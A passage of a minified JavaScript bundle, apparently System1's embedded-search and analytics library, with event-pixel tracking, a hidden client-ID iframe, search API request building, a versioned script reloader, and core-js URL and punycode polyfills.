x[t]})),(S||w)&&(t[f.DPL_GLOBAL_SESSION_SCOPE]=x),x}function y(t,e,n){if(!(0,a.isObject)(t))throw new Error("AuthorEvent must be an object");if(!t.event)throw new Error("event is required");if(!t.product)throw new Error("product is required");if(!t.payload)throw new Error("payload is required");if(!Object.keys(t.payload).length)throw new Error("payload can not be empty");var r={event:t.event,product:t.product,payload:t.payload};return(0,l.validateAuthorEvent)(r,e,n),r}function b(t,e,n,r){var o=m({payloadAllowlist:r}),i=o.s1sid,a=o.pageId,c=o.url,s=o.referrer,u={event:t.event,product:t.product,payload:{s1sid:i,pageId:a,url:c,referrer:s}};return(0,l.validateMessage)({message:u,MessageSchema:e,Schema:n,path:["BaseEvent"]}),u}function S(t,e,n){var r={event:e.event,product:e.product,payload:p(p({},e.payload),t.payload)};if(n.length){var o={};n.forEach((function(t){o[t]=r.payload[t]})),r.payload=o}return r.payload=(0,a.transformObjectKeystoSnakeCase)(r.payload),r}function w(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:console.error;try{var o=n||{},i=o.payloadAllowlist,a=o.payloadWhitelist,c=o.apiOrigin,u=void 0===c?"":c,f=y(t,e,v.Product);a&&console.warn("DPL: `payloadWhitelist` will be deprecated in an upcoming release, please switch to `payloadAllowlist`");var l=b(f,v.ClientBase,v,i||a||[]),d=S(f,l,i||a||[]);return(0,s.sendEvent)(d,(0,s.getPixelApiUrl)(u)),d}catch(t){return r(t),{}}}}).call(this,n(10))},function(t,e,n){"use strict";(function(t){var r=n(291);Object.defineProperty(e,"__esModule",{value:!0}),e.loadIframe=s,e.onMessage=u,e.createPrimaryClientIdGetter=function(e,n){return function(r){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3,i=arguments.length>2?arguments[2]:void 0,f=arguments.length>3?arguments[3]:void 0,l=arguments.length>4?arguments[4]:void 0;c.cb=r,window.addEventListener("message",u,!1),c.timer=t.setTimeout((function(){(0,a.default)("warning: maxTimeout ".concat(o," reached")),window.removeEventListener("message",u),r(null)}),o);var d=function(){c.primaryGaIframe=s(e,n,i,f,l)},p=window,v=p.document,h=void 0===v?{}:v;"complete"===h.readyState||"loading"!==h.readyState&&!h.documentElement.doScroll?d():h.addEventListener("DOMContentLoaded",d)}},e.state=void 0;var o=n(49),i=n(40),a=r(n(63)),c={primaryGaIframe:null,cb:null,timer:null};function s(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",c=window,s=c.document,u=c.location,f=s.createElement("iframe"),l=e===o.DEV?"/@s1/iframe.html":"".concat(o.PROD_DOMAIN,"/%40s1/dpl/").concat(t,"/iframe.html"),d="".concat(l,"#s1&debug=").concat(String(a.isDebugEnabled),"&clientId=").concat(n,"&screen=").concat(o.SCREEN_INITIAL,"&page=").concat(encodeURIComponent(u.pathname),"&location=").concat(encodeURIComponent(u.href),"=&title=").concat(encodeURIComponent(s.title),"&s1sid=").concat(r,"&pageId=").concat(i).substring(0,o.MAX_URL_LENGTH);return f.setAttribute("id",o.IFRAME_ID),f.setAttribute("src",d),f.setAttribute("style","display:none;"),s.body.appendChild(f),f}function u(e){var n=e.data;(0,i.isObject)(n)&&Object.prototype.hasOwnProperty.call(n,"primaryClientId")&&(window.removeEventListener("message",u),t.clearTimeout(c.timer),null!=c.cb&&c.cb(n))}e.state=c}).call(this,n(10))},function(t,e,n){var r=n(302);t.exports=function(t){if(r(t))throw TypeError("The method doesn't accept regular expressions");return t}},function(t,e,n){var r=n(3)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e){function n(t,e){t.onload=function(){this.onerror=this.onload=null,e(null,t)},t.onerror=function(){this.onerror=this.onload=null,e(new Error("Failed to load "+this.src),t)}}function r(t,e){t.onreadystatechange=function(){"complete"!=this.readyState&&"loaded"!=this.readyState||(this.onreadystatechange=null,e(null,t))}}t.exports=function(t,e,o){var i=document.head||document.getElementsByTagName("head")[0],a=document.createElement("script");"function"==typeof e&&(o=e,e={}),e=e||{},o=o||function(){},a.type=e.type||"text/javascript",a.charset=e.charset||"utf8",a.async=!("async"in e)||!!e.async,a.src=t,e.attrs&&function(t,e){for(var n in e)t.setAttribute(n,e[n])}(a,e.attrs),e.text&&(a.text=""+e.text),("onload"in a?n:r)(a,o),a.onload||n(a,o),i.appendChild(a)}},function(t,e,n){var r=n(162),o=n(165),i=n(125),a=n(208);t.exports=function(t){return r(t)||o(t)||i(t)||a()}},function(t,e,n){t.exports=n(217)},function(t,e,n){t.exports=n(222)},function(t,e,n){t.exports=n(239)},function(t,e,n){t.exports=n(293)},function(t,e,n){t.exports=n(298)},function(t,e,n){"use strict";var r=n(157),o=n.n(r),i=n(12),a=n.n(i),c=n(70),s=n.n(c),u=n(158),f=n.n(u),l=n(159),d=n.n(l),p=n(68),v=n.n(p),h=n(41),g=n.n(h),m=n(8),y=n.n(m),b=n(27),S=n.n(b),w=n(51),x=n.n(w),E=n(52),O=n.n(E),I=n(9),A=n.n(I),_=n(14),P=n(2),L=n(1),T=function(){function t(e,n){x()(this,t),A()(this,"json",void 0),A()(this,"apiUrl",void 0),A()(this,"config",void 0),A()(this,"hashParams",void 0),A()(this,"urlParams",void 0),A()(this,"method",void 0),this.config=e,this.hashParams=n,this.setApiUrl(),this.setUrlParams(),this.method=e.userInfo?"POST":"GET"}return O()(t,[{key:"setUrlParams",value:function(){var t,e=this,n=this.config,r=n.category,o=n.clickTrackingUrl,i=n.ctaParams,a=n.terms,c=n.referrerAdCreative,s=n.gdprOptIn,u=n.isTest,l=n.newSession,p=n.query,h=n.querystringParams,m=n.s1sid,b=n.sc,w=n.segment,x=n.signature,E=n.subId,O=new S.a(window.location.href);m&&O.searchParams.set("s1sid",m);var I=O.href,A=b||"";if(!A)try{var T=sessionStorage.getItem("sc_".concat(this.apiUrl));T&&(A=T)}catch(t){Object(P.b)("failed to get sessionStorage")}var j={clickTrackingUrl:o,debug:!0===this.hashParams.debug?"show":null,embeddedVersion:_.d,embeddedOrigin:new S.a(this.apiUrl).origin,enduserip:this.hashParams.enduserip,gdprOptIn:s,isTest:u,newSession:l,page:Object(L.c)(I,this.config),q:p,sc:A,segment:w,signature:x,subId:E,referrer:document.referrer,locationHref:I};h&&h.query&&(j.qParam=h.query),r&&(j.qc=r),i&&(j.ctaParams=i),a&&(j.terms=a);var k=["kw1","kw2","kw3","kw4","kw5","kw6","kw7","kw8"];return y()(k).call(k,(function(t){e.config[t]&&(j[t]=e.config[t])})),c&&(j.referrerAdCreative=c),Object(P.d)("urlConfig",j),this.urlParams=new g.a,y()(t=v()(j)).call(t,(function(t){var n=d()(t,2),r=n[0],o=n[1];"boolean"==typeof o&&e.urlParams.append(r,o.toString().toLowerCase()),("number"==typeof o||"string"==typeof o||f()(o))&&e.urlParams.append(r,o.toString())})),this.urlParams}},{key:"setApiUrl",value:function(){var t=this.hashParams.searchApi;if(t){if(!t.match(_.a))throw Error("#api domain malformed");if(t&&s()(t).call(t,".s1search.co"))this.apiUrl="https://".concat(t,"/serp");else{if(!t||!s()(t).call(t,":8080")&&!s()(t).call(t,".system1.company"))throw Error("#api domain not allowed");var e,n=window.location.protocol;this.apiUrl=a()(e="".concat(n,"//")).call(e,t,"/serp")}}else{var r=this.config.domain.replace(/\./gi,"-");this.apiUrl="https://".concat(r,".s1search.co/serp")}if(this.config.route&&"home"===this.config.route&&(this.apiUrl=this.apiUrl.replace("serp","")),Object(P.d)("apiUrl",this.apiUrl),!Object(L.e)(this.apiUrl))throw Error("domain is invalid")}},{key:"get",value:function(){var t;return Object(L.a)({url:a()(t="".concat(this.apiUrl,"?")).call(t,this.urlParams.toString())}).then((function(t){var e;if(200===t.status)return JSON.parse(t.response);throw new Error(a()(e="".concat(t.status," ")).call(e,t.statusText))}))}},{key:"post",value:function(){var t;return Object(L.a)({url:a()(t="".concat(this.apiUrl,"?")).call(t,this.urlParams.toString()),method:"POST",body:o()(this.config.userInfo),headers:{"Content-Type":"application/json"}}).then((function(t){var e;if(200===t.status)return JSON.parse(t.response);throw new Error(a()(e="".concat(t.status," ")).call(e,t.statusText))}))}}]),t}();e.a=T},function(t,e,n){t.exports=n(315)},function(t,e,n){t.exports=n(322)},function(t,e,n){var r=n(323),o=n(324),i=n(125),a=n(327);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||a()}},function(t,e,n){t.exports=n(161)},function(t,e,n){"use strict";n.r(e),function(t){var r=n(149),o=n.n(r),i=n(50),a=n(2),c=n(1),s=n(14),u=Object(c.b)().embeddedVersion||"";if(!t.s1searchReloading&&s.b.test(u)&&u!==s.d){var f="https://s.flocdn.com/@s1/embedded-search/embedded-search-".concat(u,".js");t.s1searchReloading=!0,o()(f),Object(a.d)("aborting",s.d,"reloading",u)}else Object(a.d)("running",s.d),t.s1searchReloading=!0,Object(i.b)();var l=i.c;e.default=l}.call(this,n(10))},function(t,e,n){var r=n(95),o=n(99);t.exports=function(t){if(r(t))return o(t)}},function(t,e,n){var r=n(96);t.exports=r},function(t,e,n){n(0)({target:"Array",stat:!0},{isArray:n(45)})},function(t,e,n){var r=n(100),o=n(117),i=n(119);t.exports=function(t){if(void 0!==i&&o(Object(t)))return r(t)}},function(t,e,n){var r=n(101);t.exports=r},function(t,e,n){var r=n(5),o=n(103),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,e,n){var r=n(5),o=n(20);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},function(t,e,n){var r=n(6);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){var r=n(17),o=n(22),i=n(111),a=function(t){return function(e,n,a){var c,s=r(e),u=o(s.length),f=i(a,u);if(t&&n!=n){for(;u>f;)if((c=s[f++])!=c)return!0}else for(;u>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,e,n){"use strict";var r=n(79),o=n(39);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,n){var r=n(16),o=n(173);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},function(t,e,n){var r=n(13);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,n){var r=n(0),o=n(113);r({target:"Array",stat:!0,forced:!n(116)((function(t){Array.from(t)}))},{from:o})},function(t,e,n){n(60),n(46);var r=n(178);t.exports=r},function(t,e){t.exports=function(){}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){var r=n(39),o=n(3),i=n(32),a=o("iterator");t.exports=function(t){var e=Object(t);return void 0!==e[a]||"@@iterator"in e||i.hasOwnProperty(r(e))}},function(t,e,n){var r=n(180);n(198),n(199),n(200),n(201),n(202),t.exports=r},function(t,e,n){n(120),n(122),n(123),n(182),n(183),n(184),n(185),n(186),n(187),n(188),n(189),n(190),n(191),n(192),n(193),n(194),n(195),n(196),n(197);var r=n(4);t.exports=r.Symbol},function(t,e,n){var r=n(17),o=n(83).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return a.slice()}}(t):o(r(t))}},function(t,e,n){n(7)("asyncIterator")},function(t,e){},function(t,e,n){n(7)("hasInstance")},function(t,e,n){n(7)("isConcatSpreadable")},function(t,e,n){n(7)("iterator")},function(t,e,n){n(7)("match")},function(t,e,n){n(7)("matchAll")},function(t,e,n){n(7)("replace")},function(t,e,n){n(7)("search")},function(t,e,n){n(7)("species")},function(t,e,n){n(7)("split")},function(t,e,n){n(7)("toPrimitive")},function(t,e,n){n(7)("toStringTag")},function(t,e,n){n(7)("unscopables")},function(t,e,n){n(26)(Math,"Math",!0)},function(t,e,n){var r=n(5);n(26)(r.JSON,"JSON",!0)},function(t,e,n){n(7)("asyncDispose")},function(t,e,n){n(7)("dispose")},function(t,e,n){n(7)("observable")},function(t,e,n){n(7)("patternMatch")},function(t,e,n){n(7)("replaceAll")},function(t,e,n){t.exports=n(204)},function(t,e,n){var r=n(205);t.exports=r},function(t,e,n){var r=n(206),o=Array.prototype;t.exports=function(t){var e=t.slice;return t===o||t instanceof Array&&e===o.slice?r:e}},function(t,e,n){n(207);var r=n(18);t.exports=r("Array").slice},function(t,e,n){"use strict";var r=n(0),o=n(13),i=n(45),a=n(111),c=n(22),s=n(17),u=n(58),f=n(3),l=n(80),d=n(48),p=l("slice"),v=d("slice",{ACCESSORS:!0,0:0,1:2}),h=f("species"),g=[].slice,m=Math.max;r({target:"Array",proto:!0,forced:!p||!v},{slice:function(t,e){var n,r,f,l=s(this),d=c(l.length),p=a(t,d),v=a(void 0===e?d:e,d);if(i(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[h])&&(n=void 0):n=void 0,n===Array||void 0===n))return g.call(l,p,v);for(r=new(void 0===n?Array:n)(m(v-p,0)),f=0;p<v;p++,f++)p in l&&u(r,f,l[p]);return r.length=f,r}})},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(t,e,n){var r=n(210);t.exports=r},function(t,e,n){n(211),n(214),n(86);var r=n(4);t.exports=r.URL},function(t,e,n){"use strict";n(46);var r,o=n(0),i=n(11),a=n(126),c=n(5),s=n(77),u=n(33),f=n(85),l=n(15),d=n(212),p=n(113),v=n(102).codeAt,h=n(213),g=n(26),m=n(86),y=n(38),b=c.URL,S=m.URLSearchParams,w=m.getState,x=y.set,E=y.getterFor("URL"),O=Math.floor,I=Math.pow,A=/[A-Za-z]/,_=/[\d+-.A-Za-z]/,P=/\d/,L=/^(0x|0X)/,T=/^[0-7]+$/,j=/^\d+$/,k=/^[\dA-Fa-f]+$/,C=/[\u0000\u0009\u000A\u000D #%/:?@[\\]]/,R=/[\u0000\u0009\u000A\u000D #/:?@[\\]]/,D=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,M=/[\u0009\u000A\u000D]/g,U=function(t,e){var n,r,o;if("["==e.charAt(0)){if("]"!=e.charAt(e.length-1))return"Invalid host";if(!(n=B(e.slice(1,-1))))return"Invalid host";t.host=n}else if(J(t)){if(e=h(e),C.test(e))return"Invalid host";if(null===(n=N(e)))return"Invalid host";t.host=n}else{if(R.test(e))return"Invalid host";for(n="",r=p(e),o=0;o<r.length;o++)n+=W(r[o],F);t.host=n}},N=function(t){var e,n,r,o,i,a,c,s=t.split(".");if(s.length&&""==s[s.length-1]&&s.pop(),(e=s.length)>4)return t;for(n=[],r=0;r<e;r++){if(""==(o=s[r]))return t;if(i=10,o.length>1&&"0"==o.charAt(0)&&(i=L.test(o)?16:8,o=o.slice(8==i?1:2)),""===o)a=0;else{if(!(10==i?j:8==i?T:k).test(o))return t;a=parseInt(o,i)}n.push(a)}for(r=0;r<e;r++)if(a=n[r],r==e-1){if(a>=I(256,5-e))return null}else if(a>255)return null;for(c=n.pop(),r=0;r<n.length;r++)c+=n[r]*I(256,3-r);return c},B=function(t){var e,n,r,o,i,a,c,s=[0,0,0,0,0,0,0,0],u=0,f=null,l=0,d=function(){return t.charAt(l)};if(":"==d()){if(":"!=t.charAt(1))return;l+=2,f=++u}for(;d();){if(8==u)return;if(":"!=d()){for(e=n=0;n<4&&k.test(d());)e=16*e+parseInt(d(),16),l++,n++;if("."==d()){if(0==n)return;if(l-=n,u>6)return;for(r=0;d();){if(o=null,r>0){if(!("."==d()&&r<4))return;l++}if(!P.test(d()))return;for(;P.test(d());){if(i=parseInt(d(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;l++}s[u]=256*s[u]+o,2!=++r&&4!=r||u++}if(4!=r)return;break}if(":"==d()){if(l++,!d())return}else if(d())return;s[u++]=e}else{if(null!==f)return;l++,f=++u}}if(null!==f)for(a=u-f,u=7;0!=u&&a>0;)c=s[u],s[u--]=s[f+a-1],s[f+--a]=c;else if(8!=u)return;return s},V=function(t){var e,n,r,o;if("number"==typeof t){for(e=[],n=0;n<4;n++)e.unshift(t%256),t=O(t/256);return e.join(".")}if("object"==typeof t){for(e="",r=function(t){for(var e=null,n=1,r=null,o=0,i=0;i<8;i++)0!==t[i]?(o>n&&(e=r,n=o),r=null,o=0):(null===r&&(r=i),++o);return o>n&&(e=r,n=o),e}(t),n=0;n<8;n++)o&&0===t[n]||(o&&(o=!1),r===n?(e+=n?":":"::",o=!0):(e+=t[n].toString(16),n<7&&(e+=":")));return"["+e+"]"}return t},F={},q=d({},F,{" ":1,'"':1,"<":1,">":1,"`":1}),G=d({},q,{"#":1,"?":1,"{":1,"}":1}),H=d({},G,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),W=function(t,e){var n=v(t,0);return n>32&&n<127&&!l(e,t)?t:encodeURIComponent(t)},z={ftp:21,file:null,http:80,https:443,ws:80,wss:443},J=function(t){return l(z,t.scheme)},Y=function(t){return""!=t.username||""!=t.password},$=function(t){return!t.host||t.cannotBeABaseURL||"file"==t.scheme},K=function(t,e){var n;return 2==t.length&&A.test(t.charAt(0))&&(":"==(n=t.charAt(1))||!e&&"|"==n)},Z=function(t){var e;return t.length>1&&K(t.slice(0,2))&&(2==t.length||"/"===(e=t.charAt(2))||"\\"===e||"?"===e||"#"===e)},X=function(t){var e=t.path,n=e.length;!n||"file"==t.scheme&&1==n&&K(e[0],!0)||e.pop()},Q=function(t){return"."===t||"%2e"===t.toLowerCase()},tt={},et={},nt={},rt={},ot={},it={},at={},ct={},st={},ut={},ft={},lt={},dt={},pt={},vt={},ht={},gt={},mt={},yt={},bt={},St={},wt=function(t,e,n,o){var i,a,c,s,u,f=n||tt,d=0,v="",h=!1,g=!1,m=!1;for(n||(t.scheme="",t.username="",t.password="",t.host=null,t.port=null,t.path=[],t.query=null,t.fragment=null,t.cannotBeABaseURL=!1,e=e.replace(D,"")),e=e.replace(M,""),i=p(e);d<=i.length;){switch(a=i[d],f){case tt:if(!a||!A.test(a)){if(n)return"Invalid scheme";f=nt;continue}v+=a.toLowerCase(),f=et;break;case et:if(a&&(_.test(a)||"+"==a||"-"==a||"."==a))v+=a.toLowerCase();else{if(":"!=a){if(n)return"Invalid scheme";v="",f=nt,d=0;continue}if(n&&(J(t)!=l(z,v)||"file"==v&&(Y(t)||null!==t.port)||"file"==t.scheme&&!t.host))return;if(t.scheme=v,n)return void(J(t)&&z[t.scheme]==t.port&&(t.port=null));v="","file"==t.scheme?f=pt:J(t)&&o&&o.scheme==t.scheme?f=rt:J(t)?f=ct:"/"==i[d+1]?(f=ot,d++):(t.cannotBeABaseURL=!0,t.path.push(""),f=yt)}break;case nt:if(!o||o.cannotBeABaseURL&&"#"!=a)return"Invalid scheme";if(o.cannotBeABaseURL&&"#"==a){t.scheme=o.scheme,t.path=o.path.slice(),t.query=o.query,t.fragment="",t.cannotBeABaseURL=!0,f=St;break}f="file"==o.scheme?pt:it;continue;case rt:if("/"!=a||"/"!=i[d+1]){f=it;continue}f=st,d++;break;case ot:if("/"==a){f=ut;break}f=mt;continue;case it:if(t.scheme=o.scheme,a==r)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query;else if("/"==a||"\\"==a&&J(t))f=at;else if("?"==a)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query="",f=bt;else{if("#"!=a){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.path.pop(),f=mt;continue}t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query,t.fragment="",f=St}break;case at:if(!J(t)||"/"!=a&&"\\"!=a){if("/"!=a){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,f=mt;continue}f=ut}else f=st;break;case ct:if(f=st,"/"!=a||"/"!=v.charAt(d+1))continue;d++;break;case st:if("/"!=a&&"\\"!=a){f=ut;continue}break;case ut:if("@"==a){h&&(v="%40"+v),h=!0,c=p(v);for(var y=0;y<c.length;y++){var b=c[y];if(":"!=b||m){var S=W(b,H);m?t.password+=S:t.username+=S}else m=!0}v=""}else if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)){if(h&&""==v)return"Invalid authority";d-=p(v).length+1,v="",f=ft}else v+=a;break;case ft:case lt:if(n&&"file"==t.scheme){f=ht;continue}if(":"!=a||g){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)){if(J(t)&&""==v)return"Invalid host";if(n&&""==v&&(Y(t)||null!==t.port))return;if(s=U(t,v))return s;if(v="",f=gt,n)return;continue}"["==a?g=!0:"]"==a&&(g=!1),v+=a}else{if(""==v)return"Invalid host";if(s=U(t,v))return s;if(v="",f=dt,n==lt)return}break;case dt:if(!P.test(a)){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)||n){if(""!=v){var w=parseInt(v,10);if(w>65535)return"Invalid port";t.port=J(t)&&w===z[t.scheme]?null:w,v=""}if(n)return;f=gt;continue}return"Invalid port"}v+=a;break;case pt:if(t.scheme="file","/"==a||"\\"==a)f=vt;else{if(!o||"file"!=o.scheme){f=mt;continue}if(a==r)t.host=o.host,t.path=o.path.slice(),t.query=o.query;else if("?"==a)t.host=o.host,t.path=o.path.slice(),t.query="",f=bt;else{if("#"!=a){Z(i.slice(d).join(""))||(t.host=o.host,t.path=o.path.slice(),X(t)),f=mt;continue}t.host=o.host,t.path=o.path.slice(),t.query=o.query,t.fragment="",f=St}}break;case vt:if("/"==a||"\\"==a){f=ht;break}o&&"file"==o.scheme&&!Z(i.slice(d).join(""))&&(K(o.path[0],!0)?t.path.push(o.path[0]):t.host=o.host),f=mt;continue;case ht:if(a==r||"/"==a||"\\"==a||"?"==a||"#"==a){if(!n&&K(v))f=mt;else if(""==v){if(t.host="",n)return;f=gt}else{if(s=U(t,v))return s;if("localhost"==t.host&&(t.host=""),n)return;v="",f=gt}continue}v+=a;break;case gt:if(J(t)){if(f=mt,"/"!=a&&"\\"!=a)continue}else if(n||"?"!=a)if(n||"#"!=a){if(a!=r&&(f=mt,"/"!=a))continue}else t.fragment="",f=St;else t.query="",f=bt;break;case mt:if(a==r||"/"==a||"\\"==a&&J(t)||!n&&("?"==a||"#"==a)){if(".."===(u=(u=v).toLowerCase())||"%2e."===u||".%2e"===u||"%2e%2e"===u?(X(t),"/"==a||"\\"==a&&J(t)||t.path.push("")):Q(v)?"/"==a||"\\"==a&&J(t)||t.path.push(""):("file"==t.scheme&&!t.path.length&&K(v)&&(t.host&&(t.host=""),v=v.charAt(0)+":"),t.path.push(v)),v="","file"==t.scheme&&(a==r||"?"==a||"#"==a))for(;t.path.length>1&&""===t.path[0];)t.path.shift();"?"==a?(t.query="",f=bt):"#"==a&&(t.fragment="",f=St)}else v+=W(a,G);break;case yt:"?"==a?(t.query="",f=bt):"#"==a?(t.fragment="",f=St):a!=r&&(t.path[0]+=W(a,F));break;case bt:n||"#"!=a?a!=r&&("'"==a&&J(t)?t.query+="%27":t.query+="#"==a?"%23":W(a,F)):(t.fragment="",f=St);break;case St:a!=r&&(t.fragment+=W(a,q))}d++}},xt=function(t){var e,n,r=f(this,xt,"URL"),o=arguments.length>1?arguments[1]:void 0,a=String(t),c=x(r,{type:"URL"});if(void 0!==o)if(o instanceof xt)e=E(o);else if(n=wt(e={},String(o)))throw TypeError(n);if(n=wt(c,a,null,e))throw TypeError(n);var s=c.searchParams=new S,u=w(s);u.updateSearchParams(c.query),u.updateURL=function(){c.query=String(s)||null},i||(r.href=Ot.call(r),r.origin=It.call(r),r.protocol=At.call(r),r.username=_t.call(r),r.password=Pt.call(r),r.host=Lt.call(r),r.hostname=Tt.call(r),r.port=jt.call(r),r.pathname=kt.call(r),r.search=Ct.call(r),r.searchParams=Rt.call(r),r.hash=Dt.call(r))},Et=xt.prototype,Ot=function(){var t=E(this),e=t.scheme,n=t.username,r=t.password,o=t.host,i=t.port,a=t.path,c=t.query,s=t.fragment,u=e+":";return null!==o?(u+="//",Y(t)&&(u+=n+(r?":"+r:"")+"@"),u+=V(o),null!==i&&(u+=":"+i)):"file"==e&&(u+="//"),u+=t.cannotBeABaseURL?a[0]:a.length?"/"+a.join("/"):"",null!==c&&(u+="?"+c),null!==s&&(u+="#"+s),u},It=function(){var t=E(this),e=t.scheme,n=t.port;if("blob"==e)try{return new URL(e.path[0]).origin}catch(t){return"null"}return"file"!=e&&J(t)?e+"://"+V(t.host)+(null!==n?":"+n:""):"null"},At=function(){return E(this).scheme+":"},_t=function(){return E(this).username},Pt=function(){return E(this).password},Lt=function(){var t=E(this),e=t.host,n=t.port;return null===e?"":null===n?V(e):V(e)+":"+n},Tt=function(){var t=E(this).host;return null===t?"":V(t)},jt=function(){var t=E(this).port;return null===t?"":String(t)},kt=function(){var t=E(this),e=t.path;return t.cannotBeABaseURL?e[0]:e.length?"/"+e.join("/"):""},Ct=function(){var t=E(this).query;return t?"?"+t:""},Rt=function(){return E(this).searchParams},Dt=function(){var t=E(this).fragment;return t?"#"+t:""},Mt=function(t,e){return{get:t,set:e,configurable:!0,enumerable:!0}};if(i&&s(Et,{href:Mt(Ot,(function(t){var e=E(this),n=String(t),r=wt(e,n);if(r)throw TypeError(r);w(e.searchParams).updateSearchParams(e.query)})),origin:Mt(It),protocol:Mt(At,(function(t){var e=E(this);wt(e,String(t)+":",tt)})),username:Mt(_t,(function(t){var e=E(this),n=p(String(t));if(!$(e)){e.username="";for(var r=0;r<n.length;r++)e.username+=W(n[r],H)}})),password:Mt(Pt,(function(t){var e=E(this),n=p(String(t));if(!$(e)){e.password="";for(var r=0;r<n.length;r++)e.password+=W(n[r],H)}})),host:Mt(Lt,(function(t){var e=E(this);e.cannotBeABaseURL||wt(e,String(t),ft)})),hostname:Mt(Tt,(function(t){var e=E(this);e.cannotBeABaseURL||wt(e,String(t),lt)})),port:Mt(jt,(function(t){var e=E(this);$(e)||(""==(t=String(t))?e.port=null:wt(e,t,dt))})),pathname:Mt(kt,(function(t){var e=E(this);e.cannotBeABaseURL||(e.path=[],wt(e,t+"",gt))})),search:Mt(Ct,(function(t){var e=E(this);""==(t=String(t))?e.query=null:("?"==t.charAt(0)&&(t=t.slice(1)),e.query="",wt(e,t,bt)),w(e.searchParams).updateSearchParams(e.query)})),searchParams:Mt(Rt),hash:Mt(Dt,(function(t){var e=E(this);""!=(t=String(t))?("#"==t.charAt(0)&&(t=t.slice(1)),e.fragment="",wt(e,t,St)):e.fragment=null}))}),u(Et,"toJSON",(function(){return Ot.call(this)}),{enumerable:!0}),u(Et,"toString",(function(){return Ot.call(this)}),{enumerable:!0}),b){var Ut=b.createObjectURL,Nt=b.revokeObjectURL;Ut&&u(xt,"createObjectURL",(function(t){return Ut.apply(b,arguments)})),Nt&&u(xt,"revokeObjectURL",(function(t){return Nt.apply(b,arguments)}))}g(xt,"URL"),o({global:!0,forced:!a,sham:!i},{URL:xt})},function(t,e,n){"use strict";var r=n(11),o=n(6),i=n(47),a=n(84),c=n(53),s=n(25),u=n(54),f=Object.assign,l=Object.defineProperty;t.exports=!f||o((function(){if(r&&1!==f({b:1},f(l({},"a",{enumerable:!0,get:function(){l(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=f({},t)[n]||"abcdefghijklmnopqrst"!=i(f({},e)).join("")}))?function(t,e){for(var n=s(t),o=arguments.length,f=1,l=a.f,d=c.f;o>f;)for(var p,v=u(arguments[f++]),h=l?i(v).concat(l(v)):i(v),g=h.length,m=0;g>m;)p=h[m++],r&&!d.call(v,p)||(n[p]=v[p]);return n}:f},function(t,e,n){"use strict";var r=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,i="Overflow: input needs wider integers to process",a=Math.floor,c=String.fromCharCode,s=function(t){return t+22+75*(t<26)},u=function(t,e,n){var r=0;for(t=n?a(t/700):t>>1,t+=a(t/e);t>455;r+=36)t=a(t/35);return a(r+36*t/(t+38))},f=function(t){var e,n,r=[],o=(t=function(t){for(var e=[],n=0,r=t.length;n<r;){var o=t.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var i=t.charCodeAt(n++);56320==(64512&i)?e.push(((1023&o)<<10)+(1023&i)+65536):(e.push(o),n--)}else e.push(o)}return e}(t)).length,f=128,l=0,d=72;for(e=0;e<t.length;e++)(n=t[e])<128&&r.push(c(n));var p=r.length,v=p;for(p&&r.push("-");v<o;){var 